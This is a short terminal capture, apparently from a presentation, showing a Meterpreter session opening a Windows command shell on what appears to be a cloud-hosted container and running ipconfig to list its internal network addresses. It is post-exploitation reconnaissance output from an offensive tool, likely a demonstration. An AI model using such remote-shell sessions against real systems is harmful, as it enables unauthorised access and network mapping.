 meterpreter > shell
Process 2328 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Public\Documents>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter vEthernet (Container NIC 34f961bf):
Connection-specific DNS Suffix  . : ec2.internal
Link-local IPv6 Address . . . . . : fe80::6814:693f:5c8a:8459%19
IPv4 Address. . . . . . . . . . . : 172.20.130.191
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . : 172.20.128.1
C:\Users\Public\Documents>